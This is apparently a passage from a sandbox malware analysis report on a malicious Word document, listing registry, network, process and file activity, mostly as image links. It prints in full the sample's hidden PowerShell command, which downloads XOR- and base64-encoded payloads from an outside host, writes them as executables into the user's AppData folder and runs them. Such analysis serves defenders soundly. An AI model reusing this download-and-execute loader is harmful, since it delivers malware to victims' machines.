- <sup>115</sup> Deleted file C:\Documents and Settings\Administrator\Local Settings\Temporary Internet Files\Content.Word\~WRS{1DFD4BA6-7280-4285-8E16-E2C144FFE56E}.tmp
- 116 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Common\Toolbars\Settings\Microsoft Office Word to value NULL
- 117 Set key \REGISTRY\USER\S-1-5-21-515967899-776561741-1417001333- 500\Software\Microsoft\Office\12.0\Word\Data\Settings to value NULL

## <span id="page-15-0"></span>**4.2. VM2 (Windows 7 x64 SP1, Adobe Reader 11, Flash 11, Office 2010)**

## <span id="page-15-1"></span>**4.2.1. Behavioral Summary**

This sample was found to be **malware** on this virtual machine.



## <span id="page-16-0"></span>**4.2.2. Network Activity**

### **DNS Queries**



#### **HTTP Requests**



#### **Connections**



## <span id="page-16-1"></span>**4.2.3. Host Activity**

#### <span id="page-16-2"></span>**Process Activity**

### <span id="page-16-3"></span>**Process Name - powershell.exe**

(command: powershell.exe -windowstyle hidden \$dir = [Environment]::GetFolderPath('ApplicationData') + '\Spider';\$enc = [System.Text.Encoding]::UTF8;function xor {param(\$string, \$method)\$xorkey = \$enc.GetBytes('AlberTI');\$string = \$enc.GetString([System.Convert]::FromBase64String(\$string));\$byteString =  $\frac{1}{2}$ enc.GetBytes(\$string);\$xordData = \$(for (\$i = 0; \$i -lt \$byteString.length){for(\$i = 0; \$i -lt \$xorkey.length; \$i++) {\$byteString[\$i] -bxor \$xorkey[\$j];\$i++;if(\$i -ge \$byteString.Length){\$j = \$xorkey.length}}});\$xordData = \$enc.GetString(\$xordData);return \$xordData};function data {param(\$method)\$webClient = New-Object System.Net.WebClient; if (\$method -eq 'd'){\$input =

\$webClient.DownloadString('http://yourjavascript.com/5118631477/javascript-dec-2-25-2.js')}else{\$input = \$webClient.DownloadString('http://yourjavascript.com/53103201277/javascript-enc-1-0-9.js')}\$bytes = [Convert]::FromBase64String( (xor \$input 'd') );return \$bytes};function io {param(\$method)if(\$method -eq 'd') {\$filename = \$dir + '\dec.exe'}else{\$filename = \$dir + '\enc.exe'}[IO.File]::WriteAllBytes(\$filename, (data \$method))};function run {param(\$method)if (\$method -eq 'd'){io 'd'; Start-Process -FilePath (\$dir + '\dec.exe') - ArgumentList 'spider'}else{io 'e'; Start-Process -FilePath (\$dir + '\enc.exe') -ArgumentList 'spider', 'ktn', '100'}};if( Test-Path \$dir){}else{md \$dir; run 'd'; run 'e' })

#### **Process Activity**



#### **File Activity**





## **Registry Activity**



#### **Created Mutexes**





## <span id="page-18-0"></span>**Process Name - enc.exe**

(command: C:\Users\Qr2xkN\AppData\Roaming\Spider\enc.exe) No activity recorded for this process.

#### <span id="page-18-1"></span>**Process Name - dec.exe**

(command: C:\Users\Qr2xkN\AppData\Roaming\Spider\dec.exe)

No activity recorded for this process.

## <span id="page-18-2"></span>**Process Name - WINWORD.EXE**

(command: C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE)

#### **Process Activity**



### **File Activity**





# **Registry Activity**





